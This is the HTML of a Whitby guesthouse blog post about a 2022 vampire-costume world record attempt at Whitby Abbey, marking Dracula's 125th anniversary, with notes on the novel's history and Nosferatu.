<link rel='stylesheet' id='widget-image-css' href='https://rivierawhitby.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://rivierawhitby.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://rivierawhitby.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://rivierawhitby.com/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://rivierawhitby.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://rivierawhitby.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://rivierawhitby.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://rivierawhitby.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://rivierawhitby.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-post-2634-css' href='https://rivierawhitby.com/wp-content/uploads/elementor/css/post-2634.css?ver=1768918226' media='all' />
<link rel='stylesheet' id='elementor-post-136-css' href='https://rivierawhitby.com/wp-content/uploads/elementor/css/post-136.css?ver=1768918226' media='all' />
<link rel='stylesheet' id='elementor-post-270-css' href='https://rivierawhitby.com/wp-content/uploads/elementor/css/post-270.css?ver=1768918226' media='all' />
<link rel='stylesheet' id='elementor-post-2604-css' href='https://rivierawhitby.com/wp-content/uploads/elementor/css/post-2604.css?ver=1768918233' media='all' />
<link rel='stylesheet' id='elementor-gf-local-prompt-css' href='https://rivierawhitby.com/wp-content/uploads/elementor/google-fonts/css/prompt.css?ver=1747996121' media='all' />
<link rel='stylesheet' id='elementor-gf-local-opensans-css' href='https://rivierawhitby.com/wp-content/uploads/elementor/google-fonts/css/opensans.css?ver=1747996124' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://rivierawhitby.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://rivierawhitby.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://rivierawhitby.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="cookie-law-info-js-extra">
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"1","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"1","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/rivierawhitby.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://rivierawhitby.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.5" id="cookie-law-info-js"></script>
<script src="https://rivierawhitby.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/iconHelper.js?ver=1.0" id="eae-iconHelper-js"></script>
<link rel="https://api.w.org/" href="https://rivierawhitby.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://rivierawhitby.com/wp-json/wp/v2/posts/6630" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rivierawhitby.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://rivierawhitby.com/?p=6630' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://rivierawhitby.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frivierawhitby.com%2Fdracula-world-record-attempt-in-whitby%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://rivierawhitby.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frivierawhitby.com%2Fdracula-world-record-attempt-in-whitby%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.163.0" />		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<meta name="generator" content="Elementor 3.32.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://rivierawhitby.com/wp-content/uploads/2020/02/Logo_Insta-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://rivierawhitby.com/wp-content/uploads/2020/02/Logo_Insta-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://rivierawhitby.com/wp-content/uploads/2020/02/Logo_Insta-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://rivierawhitby.com/wp-content/uploads/2020/02/Logo_Insta-300x300.jpg" />
</head>
<body class="wp-singular post-template-default single single-post postid-6630 single-format-standard wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-child hello-elementor-default elementor-default elementor-kit-2634 elementor-page-2604">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="136" class="elementor elementor-136 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-388c632 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="82047" data-id="388c632" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-dc80121" data-eae-slider="98946" data-id="dc80121" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4d4c4f7 elementor-icon-list--layout-inline elementor-align-center elementor-widget__width-auto elementor-hidden-phone elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4d4c4f7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:+441947602533">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text">01947 602533</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:info@rivierawhitby.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">info@rivierawhitby.com</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-2aef0c9 elementor-icon-list--layout-inline elementor-align-center elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-tablet elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2aef0c9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:+441947602533">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text">Call</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:info@rivierawhitby.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">Mail</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-881a326 elementor-widget__width-auto elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="881a326" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-0afb587" href="https://www.facebook.com/RivieraGuesthouseWhitby/reviews/?ref=page_internal" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-a01e849" href="https://www.instagram.com/rivieraguesthouse/?hl=en" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-e684c4c" href="https://twitter.com/Rivierawhitby?lang=en-gb" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-209942e8 elementor-section-content-middle elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-eae-slider="2031" data-id="209942e8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:50,&quot;sticky_offset_tablet&quot;:45,&quot;sticky_offset_mobile&quot;:30,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7519ca96" data-eae-slider="38212" data-id="7519ca96" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-542f617 elementor-widget elementor-widget-image" data-id="542f617" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://rivierawhitby.com">
							<img width="300" height="78" data-src="https://rivierawhitby.com/wp-content/uploads/2019/05/Riviera_Logo.jpg" class="attachment-medium_large size-medium_large wp-image-4563 lazyload" alt="riviera_guesthouse_logo" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/78;" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-649ba3d2" data-eae-slider="89517" data-id="649ba3d2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aa353de elementor-nav-menu__align-center elementor-nav-menu__text-align-center elementor-widget__width-auto elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="aa353de" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-text e--animation-none">
				<ul id="menu-1-aa353de" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-142"><a href="https://rivierawhitby.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1415"><a href="https://rivierawhitby.com/our-rooms/" class="elementor-item">Rooms</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3349"><a href="https://rivierawhitby.com/breakfast/" class="elementor-item">Breakfast</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2119"><a href="https://rivierawhitby.com/local-area/" class="elementor-item">Whitby Guide</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5246"><a href="https://rivierawhitby.com/local-area/things-to-do/" class="elementor-sub-item">Things To Do in Whitby</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5245"><a href="https://rivierawhitby.com/local-area/places-to-eat-whitby/" class="elementor-sub-item">Places To Eat</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5307"><a href="https://rivierawhitby.com/local-area/whats-on-whitby/" class="elementor-sub-item">What’s On</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5506"><a href="https://rivierawhitby.com/blog/" class="elementor-sub-item">Whitby Travel Blog</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5053"><a href="#" class="elementor-item elementor-item-anchor">About</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4999"><a href="https://rivierawhitby.com/gallery/" class="elementor-sub-item">Gallery</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3334"><a href="https://rivierawhitby.com/about-us/" class="elementor-sub-item">About</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1123"><a href="https://rivierawhitby.com/contact/" class="elementor-item">Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6226"><a href="https://rivierawhitby.com/surfline/" class="elementor-item">Webcam</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-aa353de" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-142"><a href="https://rivierawhitby.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1415"><a href="https://rivierawhitby.com/our-rooms/" class="elementor-item" tabindex="-1">Rooms</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3349"><a href="https://rivierawhitby.com/breakfast/" class="elementor-item" tabindex="-1">Breakfast</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2119"><a href="https://rivierawhitby.com/local-area/" class="elementor-item" tabindex="-1">Whitby Guide</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5246"><a href="https://rivierawhitby.com/local-area/things-to-do/" class="elementor-sub-item" tabindex="-1">Things To Do in Whitby</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5245"><a href="https://rivierawhitby.com/local-area/places-to-eat-whitby/" class="elementor-sub-item" tabindex="-1">Places To Eat</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5307"><a href="https://rivierawhitby.com/local-area/whats-on-whitby/" class="elementor-sub-item" tabindex="-1">What’s On</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5506"><a href="https://rivierawhitby.com/blog/" class="elementor-sub-item" tabindex="-1">Whitby Travel Blog</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5053"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">About</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4999"><a href="https://rivierawhitby.com/gallery/" class="elementor-sub-item" tabindex="-1">Gallery</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3334"><a href="https://rivierawhitby.com/about-us/" class="elementor-sub-item" tabindex="-1">About</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1123"><a href="https://rivierawhitby.com/contact/" class="elementor-item" tabindex="-1">Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6226"><a href="https://rivierawhitby.com/surfline/" class="elementor-item" tabindex="-1">Webcam</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6471ad2" data-eae-slider="65164" data-id="6471ad2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c9ad851 elementor-align-right elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="c9ad851" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://via.eviivo.com/rivieraguesthouseyo21" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Book Now</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
				<div data-elementor-type="single" data-elementor-id="2604" class="elementor elementor-2604 elementor-location-single post-6630 post type-post status-publish format-standard has-post-thumbnail hentry category-london" data-elementor-post-type="elementor_library">
					<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-49a59f4a elementor-section-height-min-height elementor-section-items-bottom elementor-section-boxed elementor-section-height-default" data-eae-slider="96506" data-id="49a59f4a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5e2c8d7f" data-eae-slider="87180" data-id="5e2c8d7f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-38acc94 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="38acc94" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">&#8216;Dracula&#8217; World Record Attempt in Whitby</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-b12decc elementor-align-center elementor-widget elementor-widget-post-info" data-id="b12decc" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-ded4334 elementor-inline-item" itemprop="datePublished">
						<a href="https://rivierawhitby.com/2022/04/24/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>April 24, 2022</time>					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-ae1cd37 elementor-inline-item">
										<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-clock"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-time">
										<time>6:55 am</time>					</span>
								</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-605203a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="51059" data-id="605203a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-34e6fd8" data-eae-slider="54153" data-id="34e6fd8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d64585 elementor-widget elementor-widget-theme-post-content" data-id="8d64585" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<h2>World Record Attempt in Whitby</h2>
<p>Did you know that on 26<sup>th</sup> May 1897, Bram Stoker’s <em>Dracula</em> was first published?</p>
<p>To mark this special 125<sup>th</sup> anniversary, Whitby is getting into world record ‘mode’ at the iconic Whitby Abbey.</p>
<p>&nbsp;</p>
<p><img fetchpriority="high" fetchpriority="high" decoding="async" class="alignnone size-medium wp-image-6631" src="https://rivierawhitby.com/wp-content/uploads/2022/04/Bram-Stoker-1-300x200.jpg" alt="Bram Stoker" width="300" height="200" srcset="https://rivierawhitby.com/wp-content/uploads/2022/04/Bram-Stoker-1-300x200.jpg 300w, https://rivierawhitby.com/wp-content/uploads/2022/04/Bram-Stoker-1.jpg 640w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<h2></h2>
<h2><strong>Stoker 125 Event</strong></h2>
<p>Whitby Abbey is to host the Guinness World Record ™ attempt on the evening of Thursday 26<sup>th</sup> May 2022 between 6.45pm and 7.15pm.</p>
<p>This world record attempt will be to break the current record for the largest gathering of people dressed as vampires which stands at 1,039 vampires!</p>
<p><a href="https://englishheritage.seetickets.com/event/largest-gathering-of-vampires-world-record-attempt/whitby-abbey/2315740?_ga=2.223934552.2133443423.1650783174-146376315.1641634819#op1">Find out more about the Abbey&#8217;s involvement here.</a></p>
<p>&nbsp;</p>
<h2><strong>Dress Code and Costs</strong></h2>
<p>Entry will be free for those in traditional vampire fancy dress and who intend to participate in the world record attempt.</p>
<p>Exceptions are if an adult is accompanying a child in costume or an adult assisting a less able visitor in costume.</p>
<p>To be fully counted as vampire, participants must be waring full, traditional fancy dress costumer including:</p>
<ul>
<li>Black trousers or skirt (or dress with cape only)</li>
<li>Black shoes</li>
<li>Waistcoat</li>
<li>Shirt</li>
<li>Black cape or collared overcoat (a different colour on the inside is allowed)</li>
<li>Fangs on the top set of teeth.</li>
</ul>
<p>&nbsp;</p>
<h2><strong>Live Music, Performance, Food, Drink</strong></h2>
<p>The event will include live music, a performance of Dracula excerpts by Time Will Tell Theatre, and local food and drink will be available.</p>
<p>For organised groups and school groups of over 30 people, you will need to book.</p>
<p><strong> </strong></p>
<h2><strong>Anything Else Happening?</strong></h2>
<p>At the time of writing, the above is the main event but we are sure there will be other things taking place.</p>
<p>&nbsp;</p>
<h2><strong>What Took Place 125 Years Ago?</strong></h2>
<p>It is difficult to imagine a world without <em>Dracula </em>and the whole vampire culture.</p>
<p>Both are now so embedded in fiction, countless films and TV.</p>
<p>Here at the Riviera Guesthouse, we know Mr Stoker stayed just around the corner from us, in Royal Crescent.</p>
<p>We’ve also had Stoker’s grandnephew stay with us when he delivered talks about this famous relative.</p>
<p>Bram Stoker stayed in Whitby in 1890s, during which he visited the library for research purposes.</p>
<p>His dipping and delving helped shape the most famous vampire of them all.</p>
<p>While in Whitby he gathered lots of iconic details that would appear in his novel.</p>
<p>This includes the 199 Steps, parts of St Mary’s Churchyard, the Abbey and town’s famous red-tiled roofs.</p>
<p>&nbsp;</p>
<p><img decoding="async" class="alignnone size-medium wp-image-5546 lazyload" data-src="https://rivierawhitby.com/wp-content/uploads/2021/06/Whitby-300x225.jpg" alt="Whitby" width="300" height="225" data-srcset="https://rivierawhitby.com/wp-content/uploads/2021/06/Whitby-300x225.jpg 300w, https://rivierawhitby.com/wp-content/uploads/2021/06/Whitby-1024x768.jpg 1024w, https://rivierawhitby.com/wp-content/uploads/2021/06/Whitby-768x576.jpg 768w, https://rivierawhitby.com/wp-content/uploads/2021/06/Whitby.jpg 1452w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/225;" /></p>
<h2><strong>The First Edition</strong></h2>
<p>The first edition of Dracula had an ochre-yellow cover with dramatic red font, quite unusual for the time and very eye-catching.</p>
<p>It had an initial print run of 3,000 copies and has since be translated into 44 languages.</p>
<p>Published by Archibald Constable and Company, London, it was priced at 6 shillings.</p>
<p>The bold step with the colour scheme suggested the arrival of a more experiential form of fiction and literature.</p>
<p>Actually, 1897 was a ‘good’ year for all things vampiric.</p>
<p>Philip Burne-Jones’s painting <em>The Vampire</em> exhibited for the first time.</p>
<p>This particular painting caused a stir.</p>
<p>An alluring female vampire looms over a prostrate male, a bold role reversal at the time.</p>
<p>Rudyard Kipling penned a poem called ‘<em>The Vampire’</em>.</p>
<p>Novelist Florence Marryat published a novel called <em>The Blood of the Vampire</em>.</p>
<p>&nbsp;</p>
<h2><strong>What the Critics Thought</strong></h2>
<p>Reviews at the time were mixed, some objecting to the novel’s imaginative structure yet Stoker’s mother, Charlotte, was impressed by the novel.</p>
<p>“No book since Mrs. Shelley’s Frankenstein or indeed any other at all has come near yours in originality or terror,” she wrote to her son.</p>
<p>&nbsp;</p>
<h2><strong>Nosferatu is 100 Years Old</strong></h2>
<p>The classic, silent horror movie, <em>Nosferatu</em>, was released for the first time in 1922.</p>
<p>Directed by FW Murnau and starring Max Schreck as Count Orlok, it has become one of the most iconic silent films with its creepy shadowy effects, lighting, and photography.</p>
<p>True Dracula fans know that <em>Nosferatu</em> was seen as an unofficial film version of the novel.</p>
<p>This eventually led to the prints of the movie being destroyed, except for one.</p>
<p>This single print survived and therefore <em>Nosferatu</em> can still be viewed today by those who want to.</p>
<p>&nbsp;</p>
<p><img decoding="async" class="alignnone size-medium wp-image-6632 lazyload" data-src="https://rivierawhitby.com/wp-content/uploads/2022/04/whitby-two-1-300x200.jpg" alt="Whitby" width="300" height="200" data-srcset="https://rivierawhitby.com/wp-content/uploads/2022/04/whitby-two-1-300x200.jpg 300w, https://rivierawhitby.com/wp-content/uploads/2022/04/whitby-two-1-1024x683.jpg 1024w, https://rivierawhitby.com/wp-content/uploads/2022/04/whitby-two-1-768x512.jpg 768w, https://rivierawhitby.com/wp-content/uploads/2022/04/whitby-two-1-1536x1024.jpg 1536w, https://rivierawhitby.com/wp-content/uploads/2022/04/whitby-two-1-2048x1365.jpg 2048w, https://rivierawhitby.com/wp-content/uploads/2022/04/whitby-two-1-scaled.jpg 1920w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/200;" /></p>
<h2></h2>
<h2><strong>Cultural Impact</strong></h2>
<p>Today of course we know what an impact Dracula has on popular culture. You can read about other iconic <a href="https://rivierawhitby.com/a-whitby-guide/">cultural influences on the town here.</a></p>
<p>And 125 years after publication, it is still inspiring a world record attempt.<br />
Stoker died just days after the Titanic tragedy, on 20<sup>th</sup> April 1912 so he didn’t really live long enough to see how influential his character became.</p>
